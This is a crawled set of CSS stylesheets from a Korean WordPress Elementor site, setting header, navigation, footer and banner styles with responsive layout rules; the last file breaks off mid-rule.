.paramedia ul li::marker {color: #2a4c54; font-size: 1.125em;}

.paramedia ol {}
.paramedia ol li {color:#1e1e1e; text-align:left; line-height:2rem; font-weight:400; margin-bottom:8px;}
.paramedia ol li:before {}
.paramedia ol li div {}


/*
.paramedia ol {list-style: none; counter-reset: item; padding-left:10px;}
.paramedia ol li {color:#1e1e1e; text-align:left; line-height:2rem; font-weight:400; margin-bottom:8px; counter-increment: item;}
.paramedia ol li:before {margin-right: 10px; content: counter(item); background:#4E89C8;  color: white; width: 1.8rem;  text-align: center; display: inline-block; font-size:1rem; float:left;}
.paramedia ol li div {display:inline-block;}
*/

.paramedia dl {}
.paramedia dt {}
.paramedia dd {}


/* blockquote design */

.paramedia blockquote {}

/* block-design */

.pmb-bottom-20 {margin-bottom:30px;}
.pmb-bottom-25 {margin-bottom:30px;}
.pmb-bottom-30 {margin-bottom:30px;}

.pmb-width-100 {width:100%;}

/* ETC design */

.pm_box1 {border: 1px solid #e9e9e9; margin: 20px 0 60px 0; padding: 15px 20px; border-top:1px solid #555; border-left:0; border-right:0;}
.pm_box1 p {margin:10px; color: #171717;}
.pm_box1 ul {margin: 10px 0 0 5px;}
.pm_box1 .suptxt {margin: 0 0 20px 0; padding: 5px 10px; border-bottom:1px dashed #ddd; border-top:0; background: #fff; text-align:right; color:#266fc7;}
.pm_box1 .suptxt a {color:#266fc7;}
.suptxt {position: relative; z-index: 10; padding: 10px; margin: 20px 0 70px 0; border-top: 1px solid #aaa; text-align:right; _background:#f5f5f5; font-size: 12px;}
.suptxt2 {position: relative; z-index: 10; padding: 20px 20px; margin: 20px 0 70px 0; border: double #e7e8e8; background: #f0f5f7; text-align:left; font-size: 12px; color: #266fc7;}


/* Responsive Web - MOBIEL */

@media screen and (max-width: 768px) {

.paramedia h1, .paramedia h1 span, .paramedia h1 a {font-size:1.5rem!important;}
.paramedia h2, .paramedia h2 span, .paramedia h2 a {font-size:1.4rem!important;}
.paramedia h3, .paramedia h3 span, .paramedia h3 a {font-size:1.3rem!important;}
.paramedia h4, .paramedia h4 span, .paramedia h4 a {font-size:1.2rem!important;}
.paramedia h5, .paramedia h5 span, .paramedia h5 a {font-size:1.2rem!important;}
.paramedia span.h5-subtitle {font-size:0.8rem!important;}
.paramedia h6, .paramedia h6 span, .paramedia h6 a {font-size:1.05rem!important;}
.paramedia p, .paramedia p span, .paramedia p a {font-size:1.05rem!important;}
.paramedia table tr th {font-size:1.05rem!important;}
.paramedia table tr td {font-size:1.05rem!important;}
.paramedia ul li {font-size:1.05rem!important;}
.paramedia ol li {font-size:1.05rem!important;}
.paramedia dt {font-size:1.05rem!important;}
.paramedia_subtitle {font-size:1.2rem!important;}

}

/* Responsive Web - TABLET */

@media screen and (min-width: 769px) and (max-width: 1023px) {

}

/* Responsive Web - PC */

@media screen and (min-width: 1024px) {

}

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/uploads/elementor/css/post-22.css?ver=1703741440
body_size: 23413
content:
.elementor-22 .elementor-element.elementor-element-64e7973 > .elementor-container{max-width:1400px;min-height:100px;}.elementor-22 .elementor-element.elementor-element-64e7973{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-64e7973, .elementor-22 .elementor-element.elementor-element-64e7973 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-64e7973 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-41b11107.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-41b11107.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-1a0d886f .raven-site-logo img, .elementor-22 .elementor-element.elementor-element-1a0d886f .raven-site-logo svg{width:150px;}.elementor-22 .elementor-element.elementor-element-1a0d886f .raven-site-logo{text-align:left;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-68ac3443.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-68ac3443.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-68ac3443 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Noto Sans KR", Sans-serif;font-size:1.1rem;font-weight:400;color:#4A4A4A;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:25px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#E13511;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:"Noto Sans KR", Sans-serif;font-weight:400;background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu{border-color:#DBDBDB;border-style:solid;border-width:1px 1px 1px 1px;background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#E13511;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:#6488C5;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Noto Sans KR", Sans-serif;font-weight:400;padding:8px 32px 8px 32px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle{text-align:center;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile{background-color:#2F2F2F;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-repeater-item-3bd67d0.elementor-social-icon{background-color:#ECDA3A;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-repeater-item-3bd67d0.elementor-social-icon i{color:#030000;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-repeater-item-3bd67d0.elementor-social-icon svg{fill:#030000;}.elementor-22 .elementor-element.elementor-element-281d3b7{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-widget-container{text-align:right;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-social-icon{--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CBCBCB;}.elementor-22 .elementor-element.elementor-element-5d54e4f0 > .elementor-container{max-width:1400px;min-height:100px;}.elementor-22 .elementor-element.elementor-element-5d54e4f0:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-5d54e4f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-22 .elementor-element.elementor-element-5d54e4f0{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-5d54e4f0, .elementor-22 .elementor-element.elementor-element-5d54e4f0 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-5d54e4f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-22e50bf4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22 .elementor-element.elementor-element-22e50bf4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-22 .elementor-element.elementor-element-22e50bf4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-22e50bf4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-9b61824 .elementor-repeater-item-3bd67d0.elementor-social-icon{background-color:#ECDA3A;}.elementor-22 .elementor-element.elementor-element-9b61824{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-9b61824 .elementor-widget-container{text-align:right;}.elementor-22 .elementor-element.elementor-element-9b61824 .elementor-social-icon{--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CBCBCB;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-317d5f37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-317d5f37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-317d5f37 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-317d5f37:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22 .elementor-element.elementor-element-317d5f37 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-22 .elementor-element.elementor-element-317d5f37 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-317d5f37 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Noto Sans KR", Sans-serif;font-weight:400;color:#4A4A4A;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:55px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:55px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#E13511;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:"Noto Sans KR", Sans-serif;font-weight:400;background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu{border-color:#DBDBDB;border-style:solid;border-width:1px 1px 1px 1px;background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#E13511;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Noto Sans KR", Sans-serif;font-weight:400;padding:8px 32px 8px 32px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle{text-align:center;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile{background-color:#2F2F2F;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-13307d16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-13307d16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-13307d16:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22 .elementor-element.elementor-element-13307d16 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-13307d16 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-13307d16 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-11dbc765 .raven-site-logo{text-align:left;}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-68ac3443.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle{text-align:right;}.elementor-22 .elementor-element.elementor-element-317d5f37.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle{text-align:right;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-41b11107{width:15%;}.elementor-22 .elementor-element.elementor-element-68ac3443{width:63.402%;}.elementor-22 .elementor-element.elementor-element-42ceceb{width:20.931%;}.elementor-22 .elementor-element.elementor-element-22e50bf4{width:9.333%;}.elementor-22 .elementor-element.elementor-element-317d5f37{width:70%;}.elementor-22 .elementor-element.elementor-element-13307d16{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-41b11107{width:50%;}.elementor-22 .elementor-element.elementor-element-68ac3443{width:50%;}.elementor-22 .elementor-element.elementor-element-317d5f37{width:50%;}.elementor-22 .elementor-element.elementor-element-13307d16{width:50%;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-64e7973 > .elementor-container{min-height:0px;}.elementor-22 .elementor-element.elementor-element-41b11107{width:60%;}.elementor-22 .elementor-element.elementor-element-1a0d886f .raven-site-logo img, .elementor-22 .elementor-element.elementor-element-1a0d886f .raven-site-logo svg{width:100%;}.elementor-22 .elementor-element.elementor-element-68ac3443{width:40%;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:1rem;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:50px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-size:1px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:1.35rem;padding:15px 20px 15px 20px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button{font-size:27px;color:#282828;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-custom-icon svg{width:27px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger .hamburger-box{width:27px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-box{height:calc(((27px/8) * 3) + calc((27px/4) * 2));}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-box .hamburger-inner{margin-top:calc((27px/8) / -2);}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner{width:27px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::before{width:27px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::after{width:27px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::before, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::after{height:calc(27px / 8);}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((27px/8) + calc(27px/4)) * -1);}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((27px/8) + calc(27px/4)) * -1);}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle{text-align:right;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button svg{fill:#282828;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::after, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::before{background-color:#282828;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button:hover{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button:hover svg{fill:#4E89C8;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-42ceceb{width:50%;}.elementor-22 .elementor-element.elementor-element-42ceceb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-281d3b7{--icon-size:15px;--grid-column-gap:6px;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-social-icon{--icon-padding:0.5em;}.elementor-22 .elementor-element.elementor-element-281d3b7 > .elementor-widget-container{padding:5px 5px 5px 10px;}.elementor-22 .elementor-element.elementor-element-5d54e4f0 > .elementor-container{min-height:0px;}.elementor-22 .elementor-element.elementor-element-22e50bf4{width:50%;}.elementor-22 .elementor-element.elementor-element-22e50bf4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-9b61824 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-9b61824{--icon-size:15px;--grid-column-gap:6px;}.elementor-22 .elementor-element.elementor-element-9b61824 .elementor-social-icon{--icon-padding:0.5em;}.elementor-22 .elementor-element.elementor-element-9b61824 > .elementor-widget-container{padding:5px 5px 5px 10px;}.elementor-22 .elementor-element.elementor-element-317d5f37{width:50%;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:1rem;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:50px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-size:1px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:1.35rem;padding:15px 20px 15px 20px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button{font-size:27px;color:#282828;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-custom-icon svg{width:27px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger .hamburger-box{width:27px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-box{height:calc(((27px/8) * 3) + calc((27px/4) * 2));}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-box .hamburger-inner{margin-top:calc((27px/8) / -2);}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner{width:27px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::before{width:27px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::after{width:27px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner, .elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::before, .elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::after{height:calc(27px / 8);}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((27px/8) + calc(27px/4)) * -1);}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((27px/8) + calc(27px/4)) * -1);}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle{text-align:right;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button svg{fill:#282828;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner, .elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::after, .elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::before{background-color:#282828;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button:hover{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button:hover svg{fill:#4E89C8;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-13307d16{width:100%;}.elementor-22 .elementor-element.elementor-element-13307d16 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-11dbc765 .raven-site-logo img, .elementor-22 .elementor-element.elementor-element-11dbc765 .raven-site-logo svg{width:130px;}.elementor-22 .elementor-element.elementor-element-11dbc765 .raven-site-logo{text-align:center;}.elementor-22 .elementor-element.elementor-element-11dbc765 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/uploads/elementor/css/post-25.css?ver=1733207025
body_size: 3535
content:
.elementor-25 .elementor-element.elementor-element-5214011 > .elementor-container{max-width:1400px;min-height:180px;}.elementor-25 .elementor-element.elementor-element-5214011:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-5214011 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-25 .elementor-element.elementor-element-5214011{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-5214011 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-5e7f34e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-5e7f34e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-ca4c738{color:#6A6A6A;font-family:"Noto Sans KR", Sans-serif;font-size:1em;font-weight:300;line-height:1.8em;letter-spacing:0px;}.elementor-25 .elementor-element.elementor-element-53924b8{color:#6A6A6A;font-family:"Noto Sans KR", Sans-serif;font-size:0.8em;font-weight:300;line-height:1.8em;letter-spacing:0px;}.elementor-25 .elementor-element.elementor-element-666120ec > .elementor-container{max-width:1400px;min-height:180px;}.elementor-25 .elementor-element.elementor-element-666120ec:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-666120ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-25 .elementor-element.elementor-element-666120ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-666120ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-4b722988 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-4b722988 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-1f5ab259{color:#6A6A6A;font-family:"Noto Sans KR", Sans-serif;font-size:1em;font-weight:300;line-height:1.8em;letter-spacing:0px;}.elementor-25 .elementor-element.elementor-element-d8263f2{color:#6A6A6A;font-family:"Noto Sans KR", Sans-serif;font-size:0.8em;font-weight:300;line-height:1.8em;letter-spacing:0px;}@media(max-width:767px){.elementor-25 .elementor-element.elementor-element-5214011{padding:15px 15px 15px 15px;}.elementor-25 .elementor-element.elementor-element-ca4c738{text-align:left;}.elementor-25 .elementor-element.elementor-element-666120ec{padding:15px 15px 15px 15px;}.elementor-25 .elementor-element.elementor-element-1f5ab259{text-align:center;font-size:0.9rem;}.elementor-25 .elementor-element.elementor-element-d8263f2{text-align:center;font-size:0.7rem;}}

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/uploads/elementor/css/post-34.css?ver=1672821647
body_size: 2324
content:
.elementor-34 .elementor-element.elementor-element-6bd7a60 > .elementor-container{max-width:1400px;}.elementor-34 .elementor-element.elementor-element-6bd7a60:not(.elementor-motion-effects-element-type-background), .elementor-34 .elementor-element.elementor-element-6bd7a60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;background-image:url("https://hope.or.kr/wp-content/uploads/2022/03/mainbg-1.jpg");background-position:center center;background-size:cover;}.elementor-34 .elementor-element.elementor-element-6bd7a60 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34 .elementor-element.elementor-element-6bd7a60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-34 .elementor-element.elementor-element-d9b4f7a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34 .elementor-element.elementor-element-d9b4f7a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34 .elementor-element.elementor-element-5876927d{text-align:center;}.elementor-34 .elementor-element.elementor-element-5876927d .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans KR", Sans-serif;font-size:1.8rem;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-34 .elementor-element.elementor-element-5876927d > .elementor-widget-container{padding:20px 0px 20px 0px;}@media(max-width:767px){.elementor-34 .elementor-element.elementor-element-6bd7a60:not(.elementor-motion-effects-element-type-background), .elementor-34 .elementor-element.elementor-element-6bd7a60 > .elementor-motion-effects-container > 